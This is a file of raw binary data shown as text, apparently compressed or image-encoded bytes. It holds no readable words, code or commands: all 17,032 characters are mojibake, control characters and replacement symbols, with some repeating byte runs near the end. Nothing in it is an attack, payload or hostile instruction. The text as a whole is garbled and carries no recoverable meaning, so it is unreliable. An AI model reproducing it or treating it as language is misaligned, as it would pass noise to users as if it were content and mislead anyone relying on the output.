ԘE3Y���1*�h�ƪ��g4v]���hK��zN�'a�����"��[)+�j�fҏA�y�K���kU.�J������Bg��>��Q\�������
m��f�ڂ�v�`�_+�g��1�k�FB
��H���vW�k=�\�P��u��iDo2����D^2k�K�������G��y�]���:f֏M�0��U�rMp�XC>2�t�;��L��i�F]�7�����VvW�E&ߨ��V��.���t�xLi'�¼H��|�S�*���/��80g�n���5��ha(���%�jJ���h�)���Ơ�H_�O�U�*|�I�ȓ���'�q:ڹ����Xk�zI�'؝�˪L\�0��������Dm�"3[�Z�u�cj׺JVZ����$i�b�}�c{��Z%r���31�B�	6ՋVD��g���wL�Zo�2��j���c�+'
���?,V�d����e>��T��$����q���t�S��["���,+*+��
�q~�"ea��˶|"��2#X��(V!����.���1��Pu籊�[��Y�ɭT1���0u�UV��u�����'S0\����+(�i7��	c���r��M�f0�36R�`�[�bR���A��R��2�vR�]����᦯������������r�he�Y�qa�1��֘^兰u1�*��^c
��Z��(@O|��}1Z�1���1��6�^����_�Q�ba�ut��U��&[�OFJ��P��N��i�0Xe�<��w���?t�P��A��{�;�����4��YH��}�q&m� l�b�!V1��{�y	Ϲ�`���&k��cT�H�ڍ,�պw�ٸ��<��V#R+��!�eڿ�>��QT~�0X�v5�U�@j�`s�t��Y��^���w�n7J�5jcQ<��σV�4a-�b��}�V��B�FEPF2�E5��|K�uR�IT�<Y�\Gq	�|27D0T�R��K (2��2Fmt~O�EtDrPj}t��*��%Kd<Y�HO���?�|�s�:KD@�Sb``[�@���%G�tZ�#O�@����v�&cd!J�0UFC��S��f,�G����Gw^�G��RQPٵ�W5�<�w|a�:�sf�P C��XB"�2�"#+d�a�kj�N�tUĊ�x�A��P �cP��R�L��>�WZ�CZ$M։�x�T6�o���Ae�yUaxpT?+�k�qF�gg9$��J��v��^�f�!�s	1}��\
!�F�wO1`0�c�xc��X�X� .�w>[�^��a���rtM5�oWzj%��HB��c��X��[�� ���WSj�T/r����b�hR�A�cE�Uc���w
�*�X}S�C:�B���=�]eo���]�O�V$O�~�PД��O	
�V, �hXj��mI�k�V�XB����{DFT�cb+��CIWt]�<��?����	��gr=6��I[9Y*�,�P��xK DE�tC�fFŌ�c[����W�S���l�FO�~� ����#��Sh�������]˃��Y(P�4o�����Y��y��IYHS�VZe��Xb�3�-`������\�` �:f�fwU&�Cz�t6>b���s@�ss*9H=��;�q��x�N'T?#g?+&-":�$�{q��XF����l��]E=�fD��5U֡��
��bS��54A��HQ���$����wi�M�#,��O��[1�$*%%W�P�{dZ�憎IAQ�&�NAQ�p�#�KTB���cL
5Tn�
Y��l�<���/A���[&vv~�Tql9a*L����H����Cu
C��Wa��z�=��^�Cr�Sgc��U,V�:�7p{��P�9N� P�pz
}VK�8w6
Ni�X+]U���E�Ӓ�cy\�":��C��c���N!}(`i( ]�<����c˓�Beb�e�s�Pc��H��X;E�I!�w�O�yz��dKt��s�H1�hg�n�uXS4I��AD&w��=V?tC�YI��#E��:�#;x>��F�<c�<��G��T��C���=u�?�ө��e^�_�9D��\�_�U������ҠP]�nt@��b� �yJ�D�c=+ִSA�d[�f[�O� Ԇ_T<�vee[$��$$r��VzLI�:��h�R�`�0�{s���Z{Ǌ�R�X�ʤ���U�E�Y[;�'��5EKPGN��f��LT+d[���y��G���V@4tH���G�PC��Of��N�
��b�8l0�Rc�G�˄][���7�RuJ4,�:͋N5���~�)Ei�DZ��IAF��׈��Ph I�c[x�*zNV�w�g[��{��H��Jģ��g�rK�\fp!�kkun��I�KX	A'��:���R�ڴ�8@B�u���$J�!D@������s����8eIF��A�tC�f�|K�v�x�:��{ x`��`�yU�6_�?�3G�u�9��n�8�'�A�B̔_�u?ޣ<L��O��Ѡr2&v�š^T1ն6�r�VRU��H(�#�D6�>n�x��ZEP$ܥ��k:��%6Gg�@d�K*��;���6ɔ�J-P�D���ɜ���vv�	^y���i!���@$�0��E�k�
*��:V��c�:C;H�/a��l�I��I;ѹ�>���7p?��q���p�
��sd����9�D�*� � � { 
�|��,
.�v�`�Ũ�N
�cE��|����g���cK�� �PY�����οg:O�Ztk��ap��o���S�L��Z�Z<M�BE�F�d�3CR0���p�G�T���Ȃ�B��3`����j��dB���d��<��sG5�kgDI��I1KB�L�ح���R�O�4o��+Sf$�ė�
Mf�-Q�l��v�Is8|����<Png��Ӊ{��k�P�<o������<�D�Ik�b J\eg���n`��n��f�?��EG<;P�����n �g:&YcA�vM�ٚ��n�����vAheK��K�B��Q<)�G�t�P���]�����(�ɓ��, ���x!DT���cA��d�CC`��$��/�V�� =at�u�CٸQ	��
�x7��w(�����J:�o��&��DNQh�rĔO�{T�jjnP��筅���U�U��(P�;M;�P�l�U@}� �z�<��#���֨�L����c���m�O���D_�G�����-��/�E�e3Ģ��_Y%~-����x v��a��e4�EN>�7ч� 9F?�p:)��5m<4�w�<��[�e���bFtB�?zǉd�l�<4{@;M��I9�Y&��v�CuE�þ�봔Į���m,������`nP��޵�TAA���I�交��鑋��d���
��0G�YA�F;7 ��Y����:���0Q�Ib���#w����7�O!
<�I%N@T*O�g�=\��{`b��Bn��+���~��lMq�b8�z��_辢�]�V.v8;j�9��VYE�Ra��~�,�At�DV�Wݣ���CE��>_�z�SBٌ���ưk�x�uBw�̰P��G��s7�C��?)Onռ�����\���4�H��6���f��d�N�S1�Vƺ��Ew8~Ϗ=�r�I�϶C�ؽ
�K����n�sD;��.N��
X�5�Q�ئ$� ��<�dsBek�E��o|D%���[�:�W� ��8����h ���:���]>PS����lW5=��ɩ>�� �Ět���3\�VEo;�yZ�̅�K�7p�����v���VO�	`�}`%-�O�;>���<�����7�8W�5���K���خ�U�/�����@� G�3`ـ�Đg>/O���\	�����v�ń�
�/�R,W-�:����*U*0`�)��`�U��je�!�Un����G�!E�$Y��I�)C�r���K�1e�t�ʣ�XVmd������i�
���G����o��	oU�Uժ�j\f��x��F,	��B��@�����T)���:�S�4]E��*E,Ġҥ1i�[�nͨZMJV�"�L���*0Xt�
��߫8|B6��(�[��6�(YpޏV����͞=�"�O��"!o����G`�>P��q!ZVz��b�`�Fi�nIaQ��y�A�=y���K�+a,;#�����+��x��[��@Q�8-##J�38�o��*�[���A���
=�C�Tf�����#���E�2��h��G �r#��4�H$�����V�BK��rJl��P����tJ��h��#&%�����l@��R�*,���7�Bȡ�TIȭ��*"p�n��HBj��"b�E�`I��,� j��j���-0t1 $��r$�f�ؠH��lZ%]�B� _��<���7f����V�b��j[����Sq}���hˍ�����辭�j �V�ȣĲa@M�z*2�tY�A;�C(�U�I�����6(a�i�#���,�Z�eV�Y��ǿ�,K��2,"q�+L%;��㗊yd�K>	Y�lR�#��}ʰ�nCQ2��X�SU��Tfh�����R�s^��0��RQlZ,�[e+������JE�T4��/��ڎ�^7�pg	VTC"�m�㎻L�[$� %ˤ�ڥ{7(v�+UXQLV�p@E#hq�S "��L"����T�����d�*������0mq���݈��`���UƬ�`��v��Pj��H�=F�g�?�E��ہ�ިm���i��U�o�hI�R�y��_I��7�|%�©���"_�OE���sJ��}�jn�ha��`)���F��M�i�K�f�ⴿ}�����,x��!��@ԚA�.��#o��Dp����R��H���\�{3�Z6�����X7I3RԖ[ �#h��N��WQ �xñn�*�d`>��12�B�P,yZ���H�2b���a (`c�H��ͬ\q�����H���B0��3
�cb4��P�#1K�fq�d� �4�Sz�����b�A4r,�R�!k�(MyJ�0�bJ���<���E����h+��2�U�P��=rm\�B1uH3Ȍ�!�����,�ʂ�+���¢�I\0���V�y�C��<m��jҩN�'$WA��D�Y�)$�d�5=���=�,&"�.;aH�3Wiw�����1*�"��@�F >QJ3�.��F7�����$r�<�K�ШK�膅�N��%G�8ŁH㥋4ʗ�8���_J�˺��0�R�SH��zU�Zk3R`�r���Sw�[$3_hx	"_2UT�u�*��k|�*�p�"�aӺ8�%-0h6�?n��uQ%�4!8Em���9���i-���k���ص�iW:liM{Z(T�)L�o!�YX�f�1F|���#r�����;Q�m����\0mc�t�5�n�vh�Z�6.#f���C8cS��IQn$'����.=�G�{:E��Xi�b��7�V�oE�-Ial9ͼ��V�����n�Ѽ5�`��FW���(�wR����(��:��,����,���Wˎa�Ath�\���"V
Ê�wa�-q�kd��aQPCA�p��er�{[�e$KL�' ��DXsq��2���r��0�.p���m��%w-_*)F��- �J�0K1ҭ#u��2�u�
T#��`W�4����ގ�ai4b/H���3�%c��fJc`���d�u�I�Ы9S]G�����Bֳ�5tXq��p D8��T���Zد��d�rI�T�-�`��0B�]'/��R���#�D��(j{�n�����M(8	7�	�ͰS Ծ�Q��}���.�����D��A�����-�C���d[�셃D:ɍ!N�4�Zd��C���h4���褏uc]��bpiD: Mv����3��1,l	E<�fc�%�Azč�M
2!�`�<M��k#�@�G4�Z��L{��ոJ1S�I�{ُ�X�n.���E���U<-��5�&o�pa���7*�8wY���	�R�ՅUĜ��e�7�،"����8^��d�Q�� �<p~�9�G�m�5@<x�Y̔�k���NB2}@Fa',h�F�o���Q��M���z��jN+¬A�Ÿ���ʫ�t1ra��"�*Fi��{t@��i�gMW_M��Z�&%bO_ ���uBHs[y��m|�A���)���a���;���I
���� HZ��(0�*�cy��83� ��@� ;��p%ų��D�X�	͛���d{��I��2�R�2��%�����;���uk�W����p6�H#��;��6wK�|6v70���B��6FK�0�U�(� 2��ے��	�x$���48�O���p>���zs����C���f6�h�;T1z?�����hCT6"���8qa�V����?:k�=�P$�(�������18:r�=P?V0a*�P��9�x��(�M�F�H�S$��9�A���PAet	\Fg<	�ʖ[\����m���	"�6�������p�Ѕ����ϩh��Q�p�j��t⦠��Қ��1�h7��5��=�6k���|�BZ;x��@�O	�@
�XiC�V3�����
ҳ C�4I�	"�=0��h ��	I��[��S�W�'o�������6C�	��6r ��쪄�ʤ�"E���b��`ʏ JY��P�As�h@+��$Q�Ł���Y�L�
��C��Șg�K�hF��˛�;U:��̬�(�Ѣ��c@Ҡ�L��<L�;͋ ���A���Ͳ�|B�t�jВQqaY�߉�4:�p(�I��)6�sL]HɁ��H�%] �'��#G����5�v��gq�D(�ȏ����@�b2L� :�C�c�A���C�C	p���Pz$��CH�"Oz0��_�r*��.���[(K�d#;���P�W��\œrA��N�O��or?ùʤ;��ĝa�Y4
UʤNk���ё1�K��R
Q�h�1�z�b�h���ܷO0�&�"B4P�����(�͐���#{����p�A@��6��(m�BјQ���uk�dh�,Ũ�y6�A�J����ᤉ�ȵ���(`��=�	|"�����b�'��9}�X;2ڈ=>�8�x ��82�|�̖��
�OO$�7�*1"Š��c�=�08�E�rDғE���hX�����ЗY-5a�|�l)Q�K^����fc�c\����0ADǫ��0�����	{i�	���+:����*:�0�Ȇ&�z�/1��=
| ?ո�2�[��3�%����<>��.�.�B���v�BZ�=��؏3�5,�����R�d�6�H�?�	j���i4]�d ����<I2���M� ���6��	�Kli(ߐ?K���� 01J�G�A�Y�]��!O;*�P=)�u��@�Iq�B\�j?��U^�U�uF)��P6A��,X[֖)��*{�(]�<"��0\}��0�H?�,�f�<�1,C)0�dP�k�ֿt�;�����KOas7� ��@���q34�M��MYS���7au�	��Q.��X�@���'�C���q9
��ӎ�*����	�ь���+/ѝ3�Y����9��WѨ
Q�6�=莈�I1��Ť�T�P�k�P������ɚ��Z��Z�Ao#3U�	�EQ���ܨem�D�� ��،[p�fxXdk��IB蝘o���Q�<��K����#�_Z��0�9+M��@X��bb�����a�'�k؂ܷ�@�(���:�W�Q��� ]�툺��;w�]=E���F�����������F �d@�=U�=�ӻ�Á�b,�b=�'��O��4)��x����YK��.�XB�O�ف(P���O3��
����OE�9a)�)Zs#��UF�m�<do��������W�h�����I�7���;E4Q���7��N�=��I#+_X\�K�1c����������x��U]�0]a�"�Y`=aC�d�����\88#	���'�ȳ�
��U���q���;��b�p7t��h�Y(T�������*d㙻���"(ҏo1(h�>��OK�=֘v�O��h��<@��)�i�!h��胖4�M�B��Ĺe����e|d����Pt�;�(�;�(��KgR.�eе�7���	i�lB�d���p�]Ԩiv~���VX.P�ai��,�{��H��7(�b)8Njk�c�W� �-i�*Hَ�2���T̿�	���(�T���w;d�	�4v������a����(Ҕ�S9�h�6h���������'r�v�����p��8��B�ճ����riMr���UXj�ei�.5mVUl�E�	�xO�Y�Bݼ3�=o�/�@@Ae���C�XR��o���MI�pj��6�����"�6)�ƌ�Z�(0�C�)t�B�"�J"�Yx��F�h80g!��3l{mgf~���л���g����
/q���1�خ�`X����L��N��Ym�Fh��^α����9���7h��2N�����m!����QWƜ3���)�����e�-U�1�Yb�Yo�<R$T��FIW~LU������k���(���;�-�6�ؘߙ>��o�����d�kS"�*����}	VPVv�w��)V�/'���%.!1��x�7�q��;�����\Bؼ�O���c����r]�Q?�=0unU�T��o�[���@��u�:��qK|֑pz"r����a7�Y�g�]����L`Sv.�KhJ�V�F�ɸ���Ѕ��4�=ʊF��d�84ؔ�е��	 �R��wC֥�`2�d�'� ��x/f�����(�4Ӥ�%	�p��B�<�k��T#&9h�.�B�4z��7(�Q��e��U,���ݑu˾�e؞��Py�'y�/h�/��io1Re����A_/�^?����ƚ�O���=˅	^�z��z���	8�*�({"OC�`�$�z��z4xg(�������N ������flSfr���1{B�V����zH��|��g�i���[h�@8��Sq)f(}�M��[���� 'RB�k�������JÈK�����ۖ˲ei����)Ď=�yMO�y�Aqɽ�������;X�N{[�a��P~�~���Y�1]�6����~������mC
���߄���@L.0��ā�W��|���̭r�\���J��*0�nv���'R��.\Р���#�h�����$�P���"L.Q�DXK*0�R5`8�$�h��u+%Ҕ�$L�+Xҗ���&E
�`��Z�K�O��X`e� Ԩ'Y}�ń�r�\L��YV��IT{��YwSaA�W-�%)�"jPg*�QE��\)7��oլYx���_aҌ���5�خ���
U�U��e�������YUp���nI��;�����9�g�Ys������W}Fm�<���׳o��=JW��ӯo�>���w����n:d�n`��m<��e���A94 A`T�M�4���f��D�@�=p�Q�H%�Dl�j��"/�д�I	�J+��2�Qa����p�R:��D��4CDR��.)�ԀQ��D�@���O'��M�0�JM�Bd@���Dޗ챂"�o��B��w҉�@y�aH��,���x�R�z'uF�Zj��j���xD�S&u��V����� ���"�.�r�j��z
٣Nh��y�+8�7,��K�|�*�,��"er8��Kd��]wm�E0�X�!`;uWЇ���g(��a�ƹ;焸��1(�VJP`��aP��,��b!J�T�^(
	�P=��o�I�WLJ���"�����З���0��� ���aR�q��)M ���z��/ʘ�ȟh�|�P��!#�0z�5Kd�Pk�*a�g�����������̙�s(]z�,�t��aˠ��aM[ˬ�jR��d�mP��S��E��g�9{8≣���;�xR��6޼��B�]��u�/�
�Vk��8���N�R˟����.�	�IR�sR\��'n
�t����5A菙kxT��tRN���,x��A� �^E�zuoR!�B�H�T*U�4`J�.���jq���1�s�(� ��឵7�.���x�Y�|֠	4�<ͨ��x5��j';S���P+MhG\@ͥ���v���*��,��p�!�K<��<�9m�0��BNEe�!Jn�5!�kJ� 䒨��0n�N|� \݆�AX+W��}�AA#��5E�M]�Knn#��L�+�X�b������£"T=�/'��e:�=��pA
�R"/^H����q��{j��W����p�.z�٠6���x2�Ҋ�bv�:կP^ZE�x��q�+ur�W(K�y�@]2W��x�fPH��T�����&��3*1�jj�h�P��� �E�R�U�D��D�S�;/X�pH0©�B�x� ���hj�ٍ/��,��8eb�P�4q�}(j�C+n�C�CU@�y�(4��&ù3�Q!��I@�`@56�z�x�2�"]�2h��/|��!��*�F�x��DC���-qZ.BV/�+�K3P]|#=�k
t!��dQB�eM����&*�K���w�V����3����D e*�3��C�CPV;נ�9��3	J��(��ǂ�y�S���-��67�4��9gPK���1�XVꬔ&Z���~�/n�x��7�k�-^�F��F��PQ!*܅6t��}(r�؍� �M
+�Ș��G�E��^����4v=�Z����Y�"�F�)L 󡮒�}S}�v����������=�Ņ.�r
��4�фZ��V�	�1����aP���5)N2�W�����>�,bQ�5V����LVW�eb�<���.+��y��rt!�T�!B��.���n��[E�n1dq�)o4����Kفd��i���=��BN�_정��A�����Y��m3���\�`g��Q�P�*_M�"
�IC<õ�hq]`GOZ�]a�0��^bq �,��w�i�����!}VS+<T��g����]<f\�1Y^�:��	�M���`���p���Wa�H5;IְPR�#�`�>z}�?������1�Wx�C��zR �������$*̹E�d84�-��0��p�����'��mBf)9��|鯓��yL���B>��`+��k�#�����F4������_Jr�"DDZ"���t�XR�a;�xzʐn+��!o�,ݠ����A�rT§����[�R�!�&_v�$���ٔ���~"���1=�	8�s���� 7���Z�#R���l�B�q�&��r��*%e����8$��֣	�[dC'�7�����$8��[����#�R���?4�x�d�}�IOy�l^��*�W�ӾX�=�e��v� s��?��ʥ��?�\����1�W��4�t%����_��[]9�%e{{Z���\��j��	 EF�6+�"k	��'�wR��;��F��0
�ђ9|<�ۥ��DA�˧q��	��5��J(@N�G�g\\��,R�x����л�J�`�	���YXѨh�	�S�L聙���}I��`TT�Ң�հ.䊞����-����U�DMN�D���yڋ��,�cTQ��|���#	Fh�ו���Q�9�U��P�~mW�ч��Y��� �CVJ�@A�Q�߫,���-�^ݟ*�.�	�Dt��$P�x}h!�E%KoS ���,�ȕU��U�|���DceT�ۮh\�|��J���?H��D�Qt��p^
U��Y"k� R��ql�Y��. cR�Yy EH!��H�)��cz4�8��y�Т��EƜ@�E��#�_R ="�v��ώ��W1���G��D|@�T��[W���}��)QHA�F�bJHI�y/�W��C<�"�5�{�`���e��=�K�,y�@�{�I��L_�J��)TM��Z��]C�j�A�n���Y-���x�W��j
����#Jt���.� Bd	�M�L��S���Y�]�TX��7VP����#]�9�%^��U�E���4J�H���P���ǡ��ȥYi�K��V��D�́��'"������H&�ߛX n�RP�#"bҝ�L�R}��_$�V�II����FT�]T|@%6�{ ��Ռc�� Y���IU����ن1t��$���x�ЇL�μ�CԊdnt���B�Ð͊�8�ʍ�_c!��q<[v�:��H��3����*�I�J���I��a�^��c����e^�%��e�udT�[��䝦�	-|(��(-'x��w�U�Ԏ��(��WHi\>���h������������(�}f~��EMU��"C2 �� ����@F9�C��߭�J:����?4)�~@ܑ �8� �卡�l���~i��?��Lڢ����S��B��\�����5�J�5���Ѭ���4r�5�I4�q���'��ܜ��VR�a$�<aH~Ax��T�X!�L(^J���#F��� �8N��P�#BH7����N .LT��p'����u�jԑ�&��(��t�~�P�QL��������D�%�tE��+����h�Q��&�Â��de�zl�,x���h�<�,T2بDR������e���w���dJ�E�L�v��ڀW�ި���zl%�^��4�Aɖ�hͧ����l�NB%h�?$��,���DQ�Ͷ���A�E�L3y	O|H���|<�Ӯ]�}A��oE*Jx��
gBhǢamJ0�-��EYma����Kit�y\!A�*�����]mt}k���P��-�&J�h���	�!��&�����]JH�|-Oa�Gv�h�y�H����%��"��4n��(l�p�Aˀ�f����(
$HA�A��E�I���,�ʐd61G� ��N�$H��h�9/}�Cd������5o�6��$U��褾�H-]ª�:�E-�IM̉a���*H���I�V�F���P���_(��TQ�*Zo䮍�n=����᭓�N+\�~�Xi$Y6����w(�㮨-(��
�@(�@�_�(��9rNIzE��d�d�Wxnp��I���.���&H������4Mh��S�)���Ȯ�h��H4��RFًP��AM�}�.,�bln�$&DE��;=@s�%�j@�?��_y�֘(�Z�l���b�x�D��#�&r���Q�_�ҳ�\�.�]��2�J�����?��-��")��b~�UF��"D��.|pR������
�a����jT�|��Tm�����'��yDW�t�����-X CD����A\M�J��k��O&��t]9�H6T��3<���F�P���s<a��F��3>ó|Fh��r��?�s�aJ��? �?4�DPw��?��A��oM0ko��@�3�.�H��wp�yB�@���m �Bx����Δ`��1J�Qr D7���I08����_A�L�q�X��X�G	�T"��7[�Fw�Y-�r暇��0?��&�@�V�r5'�"z�H0<�P�Y�-��`�LhP���uR�+6U� )Y짦�E�3e|�C��ls�̂At$�ս�ȼ���;��]���i��X���fg'
J|�A���a�k�Gw<�Y� ��iISI�6�݆x��NRp��紵��	1�2D��'ںSE�F�Iʲa�"F����нh�������1�d6�BV�-|@d��<.1}�����p�fT@���wY#�5�r\�4ȄY<�W'�7���&���	���Lp{��3�dQ�L[��E�B�tM�č�X0��fO�ܬtR�s$t	�f�K1^��A���ف"2^*q�NB��3��?�8>�c�:-}}	.�]�m�v�嶔�Y�a����7%wm�!GÑ�g|�]C�)JY(�tNɲP����T=���5�X��Z@'�G��x?�����]- U|��y��Z��x)1��� �4���H����n*6.jL�$A| �7��_!I*R�����'q��'�I�L�g�Հ��Ai������r�]��9Rp!7BFS�B��D�K;t������q��)NX�����q�
�>�����;+;idĪ��H��FкFh�|��)jRx0G��#&�N@v�_):���ܺ\�V[�i��zP!��)��B��@�`�������(
�$j��Q��X�(��G��PzTX`*�ꮇ�VD���m��.e���#�V/=��D`Z�-e�-,�D;>q�{�A<B I����w�;c4@q��Nyxtt�9#�ǳ(l^��``n�;�E�VD��;���.$߽�Pr#s �-4��?>�G��O��&�n$�F�S���5姷I�P>�7��a������#������[�).l��ĪM@��>��7b����щA�yK���A��X �7�8$��j���8��%"����������S��?��`�������'��ه�@?�N}4���]�8��<�f���`�*T�R�a���B_�X��%��-��t��ѣ!<@f,IL��T�d�j�Ô1)B���_�;y���hP�C�5ziR�K���jT�S�V���!�T1`�
��!D�����*���ضuk+	�8�����]�z?����m``�MYQeE0��,n����t!���V,�n��%ɸˣ�Z@uZ*����ei[�4@�*�f�['��&x�h�b9��`ʆS�6C��S��̪���mI׺�(e]�ICBx���sw��-4�}-lȚ9~�8{���p�����CԈD;p�� �P���S��T�g;�P�@C"�;p͵���Jfq���`b-� 9��W)�6� R����M%�j�
%�:�$�\�'X�|�(�j"�|a(���d��`��K]�A8.�[���m1�nn�R1�UX�p:�X#r��,#���af��LCE��`��E�&�a�Bh�+�l<��C�!�ª��Tz��?GK�9�V�RN����*�[f΢f	�7ٸ ��"�l-Q��,��:���JK�~�	�-ThN�
��$�xIK��l�Ŕ؜S%�xJe\�\˱<'�r֊`J�%T�m�'�2�ˊ�=��� #t�B���%�JW&�㌉����RM�0���؈��(g#��X���_]�	N�V�J䭀d,�:�3�̈e(+�Xy���CF�R��[n�Th�bK��45��h�H+a@e�j$i�3��{�"���6�"�ӬZ��7�1
��k��nIԖ����clg�,2���|h�� ��1����,ՌC�!��r:��]��U��h��r�>�(�*%|q���o�����'�F��T��J!�`�3M�X�襟������'����V�W�Jxg2�&VdN�Ӡu	u��^E�7�;��d-Z��V�Z?���Y�K�P!�[$��A���g_�
"���[�#	�B4g� Q�!�y�0��T0*�P 6���27bE4��?��%���RB,�m�������,$&B!�gl8ΤK=��.�Q��I�4=�H+TB�U�1,
�󨝸�+ʒ��:癫k@�p2�5G_*yT~Nԥɑ'x໼6���+�ّ錧��=�S����"YIK"E_�kJ���NN�rin���<D�D�`gt�#�%>j�ӱ���LO2cUje�ډp�U�-)�ࢪh2��d�'� P��;�����]P��@�8řoz�/�I2���I
�xKO&�C�``q�X���ň\,�P(s�Q��]uR1,ÄW�Xfh®�h�����;�u��7'�I�(�ؽ�a^�|������	'azI��t'�$NyjS�4�%�;����¿�%�������92-�#��e��x1E]T݉|V���c� .�2'ӥ�2	�@ZӠHk"`aT*<���X 	\�Nn-������G�ƨj!�CSE�?�9)'������C� �I\R�<��2�Q����e�|�tP����_2�L'(��0"+�+��X�N�a�!{R��U`,�	L��%���>;��Q��S�����#2�s��!D�Qq�,(���P�&ۨC�X�$M1S"�/�ֵv�rzC8�`v>��x}��K(�u4АBo�z���;��L*�z!��� F����'�|�Jl�"����aE��Xq�f�а@m�y;�'���-����e����V��D]�`�� l�vҀ�0�����)NR%�@Rb���^Es���$R'wM5a���3�w5x�q~��\g��q˙I�R��̢3| [S���D&,q�L0�Nr����)5���)K��i��D�$�cb"3ix����A�����x)	"ks\"o�(�ES���-� �Bd<"���,�$�I��7,0��;	iPz"�8O%���P��t�$�m��lb�	��a�]�"�s~��4�-�M.̕O` +-kg��#B^�'Eq�W,s>�k@{�����]n4��L���r�0�Rߝ�� ��r��x����G��Q?qv�����t�b����`P]�@T2�+�i�p���3ʮQ��\�B���',FO��Fi�r�e\��z�.}m��x'���Er����2c���0�H�~p���Z��B�qЈ;ے�������	_�'��k���KD
���o�������N~Y��0�,�/vP�>�h�'�"^���?�<�G<aȻFT����@j�r�5���Q�2�j8��.ǳi�EZ��T���NM�$ERl�Eʄ��I�71�!D2QއK��N��]̥�-��_ՂV}f�C�"�����������G�E�T���"u\+V�����Zډ(f�^Pi%z�F�� $|j^��阣�6(Ø[�����Υ�d'���kE5��)Bl�++�J�F�Df����(�@�!azd�F�>�(m_�����@	��o��]Hn�pc3�J7�E9�Oǐ˰��EK�E�BB6�'�E�?X䕘��e+��\��t�jaT�9"�QO*.�p�V�� �'^�V�a��Н菌�c?>�\y�±��6f��.p��:���0�g'�+��}��K�J
�Pw�{qJ��%�'�f��b:@��XD�%t��n�����.t�^�@��K�f�����t�205b��
�c�I�"�x�ߠ�?P"���u,���
��Gy"%���� ��&��k�!l��Z�ɱ ��J��9$��VdVn��XG1*2 ��_\g��ˍ���Z�9�_�с�%������*�@N��H��g#o's��%
m	��H��VVR$�N*�]�tr*����jI�E�c��Q��$[�����)�,�����舒��)�*�F�"&7C�vC-��.�/�R/u�Z����0�S0�0�01S1�1�12#S2'�2+�2/33S37�3;�3?4CS4G�4K�4O5SS5W�5[�5_6cS6g�6%�\7sS7w�7{�78�S8��8��8�9�S9��9��9�:�S:��:��:�;��a'��`z8�7���6��S=ד=��=�>�S>�>��>��^7y�'~7�!<��� !� � ,  ��  � sH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(;��ǲ��hRʜI��͛8s��ɳ�ϟ@�
=��ˣ��Ո��ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p��K��ݻx���˷�߿�x.�È+^̸��ǐ#Kvlx��˘3k�̹��Ϗ+�M���ӨS�^W4�װc˞M�����o��ͻ����/�N����ȓ+�:|���УK�.�9��سk�Ν����Ë�O�����ӫ_�^�����˟O?�������Ͽ��� (����G��&��m.���F�Y�Vh��Ea�v��^m�$�X��&������0�X��2�h��ш�<����>)䐴I�H&���J6�䓌1	�TVi�{Vf�喁I��`�i��b�i�d���Y���p&�f�tֹ�v��x����	蠄>(h��&ࡊ6��|�>*��EJ饘fgi��v�ܦ��*�o��jꩳ��ꪬ�6���*�s�3뭸'P����ۮ�+�k�k챣���^��F+�c�Nk���I��v��Rx+�p�� �覫��fD��+oUP5��e����o�9�+�9�0���*����*����:���JL����`1��:���+�"�|*�&��)�*�|)�.��(�2�\(�6��'�:�\'�>�f�
m4�9�{��z���t�4�T����Ug&RL���[��4�dg)ELE����!�d��p+���q�M��iۭ7�sc����6΍���8�ۅ'���7���9��� ��ߔg~��k�.z�����*����?``��/,��JK���
`���?��b�_m}����{��ﺻ�R*�4�.,��������,�3�{^�w�0�<�=����
�Ͳ�/`�Q;KX40?f������oX+�p�o��\C�׻� /���X���AN|NZ�p��Վ��.n��*�P�B�� B��C���0����Nz Č������=W*�t�"��7��8c�`<�z-�]��NIX���X��.�"�z!�-�H�z����^#�[H���!P ��2��-�aD J�vc����
TdO3#,!���jHOzݫ"
�W!��$�������oTÇ(�AA�T�.#� {X���%���!���`�D����Y*��P�*�(�[��.D�/<�;
�*����D�)�У��rOz-S4�d^w,�"+��Π��� ׷F��n���,�)��U����k+� �/�����	[ �2
Ô���a��æ�su���K�H�$&T,$D��^HOyBE�ȝBa�n�`K��O �
��;SƂ���Db�B���������Kf�C���.���ܡ����V���������*�:���Ϭ�,h�T)���_�!c�V��N	�%#�v%�8�u	��N�)��'9P��@�ƀ�?J�=:
.e�/627��E�l(׸�
��.�0�?�����ΐ���U�ZVC��b�\��'���B^��D� S��U)��^*��i�V�@t	dG\�q���s�B�f�U�0^]j��lo��H,GQ��G*v˅	�
�n�2�-�_0x�
r��)�%!�Ϯ~�(�+K�E讲�\�l{Y�^�u���_IH��W
c��lYxձwv��ji�'=c��,\d_Bj`���Kc��WH.�x�hwY��~��)��1�²�$7�@�2��lmht
SV,��>�*��SŘ�E4�!Y�E"���P鍯Z���B$�q���o����� iA��3u�cj���?�N��cA�-��ãtT�#��?+��8�88n0�a�#Rѷ�0���.�)�u_)ua�(�6�� ���O��!C=,D�^��P"��3�����+J��j��u5D�q'[ڂ��b�Jh���w����,,hK&r�?$G@I��[��7TmĦ� �HiY�w�k���=�,���� ��c��}C��Cw��v�Y�Ѳ�%���c!M�$���K�W����a�=.��b�����C�r���}��E�A��������#���U�o�-!(+z��|Y��n�-v{�VCR-�{��O��y��(��=��_d���G��.�/A���Ǎ;�qma�������\�]�O$�.eopy�M�`��spW�b?�B)�1u�@/1�mz"ڷ��
	e��r���\��ǪmXp�}�V�ظ"z�[��4�'�J#
��*�8���0ܲ��3c����0�H�1������e-ߡJ<���_��G�ׯb��6C�q�8�%� �Cs-1q��;��19p.0R`-��8 p��U��P�V��T�7C��@-[54V:�Xt��xet�&[A,p��,(�R�E�gHg�nU�`���98�8�TD��=�uhcrcW�R8�TX�+q���B�3M��9X�`\y�Y���RHtW@SH(0ERN2�h- vx�xx�s�BXTy���F�CP$�pd�䰄�z��L��t@�IDfN�� �0��� Z� %���:ߦ;��G~���S�zgePD�`����nHo��G��%�A�w����8����~N�i��
ƐM�0���K��W�=C���=\;�����88[7B�XnS�p� ���ۨ{�FV����{vD�f�8�_�L�#[�a��m.�
Џ�H Dg�:�%�W��8]8�K�(�R�
!F�`a���D��B����� +=E��J,�,p��zwh�4D��T���zS�P��e
